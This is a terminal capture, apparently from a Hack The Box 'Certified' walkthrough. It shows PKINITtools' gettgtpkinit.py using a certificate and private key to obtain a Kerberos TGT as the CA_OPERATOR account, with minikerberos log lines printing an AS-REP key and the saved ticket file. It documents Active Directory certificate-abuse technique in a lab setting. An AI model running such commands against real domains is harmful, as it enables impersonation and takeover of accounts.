 kali in Walkthroughs/HTB/BlogEntriesMade/Certified/loot 🍣 main 🐍 v3.12.6 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 18:57:31 zsh ❯ python3 /home/kali/windowsTools/PKINITtools/gettgtpkinit.py -cert-pem CACert_cert.pem -key-pem CACert_priv.p
em $domain/CA_OPERATOR CA_OPERATOR.ccache
2024-11-06 18:58:40,888 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-06 18:58:40,898 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-06 18:59:03,978 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-06 18:59:03,978 minikerberos INFO
INFO:minikerberos:4c6a721a5bbe0a510df5e45f62e57
2024-11-06 18:59:03,983 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file